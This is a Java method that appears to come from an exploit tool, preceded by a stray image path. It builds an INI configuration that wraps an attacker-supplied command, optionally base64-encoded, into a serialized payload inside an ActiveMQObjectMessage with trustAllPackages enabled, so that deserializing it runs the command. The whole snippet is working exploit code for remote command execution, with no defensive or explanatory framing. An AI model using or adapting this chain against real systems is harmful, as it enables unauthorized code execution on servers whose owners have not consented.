 public static String getIni(String cmd,String version) throws Exception {
    String payload;
    if(cmd.startsWith("base64:")){
       payload = getPayload(cmd.substring(7),version);
    }else {
        payload = getPayload(getEchoTemp(cmd), version);
    }

    String s = "[main]\n" +
            "bs = org.apache.activemq.util.ByteSequence\n" +
            "message = org.apache.activemq.command.ActiveMQObjectMessage\n"+
            "bs.data = "+ payload +"\n" +
            "bs.length = 9999999\n" +
            "bs.offset = 0\n" +
            "message.content = $bs\n" +
            "message.trustAllPackages = true\n" +
            "message.object.x = x";


    return s;
}